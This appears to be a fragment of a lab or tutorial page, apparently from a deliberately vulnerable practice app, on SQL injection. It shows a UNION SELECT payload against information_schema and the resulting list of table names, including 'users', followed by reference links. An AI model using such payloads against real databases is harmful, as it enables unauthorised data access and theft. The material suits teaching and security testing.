 Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: INNODB_TABLESPACES_ENCRYPTION
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: INNODB_LOCK_WAITS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: THREAD_POOL_STATS
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: session_account_connect_attrs
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: users
Surname:
ID: 'UNION SELECT table_name, NULL FROM information_schema.tables #
First name: guestbook
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/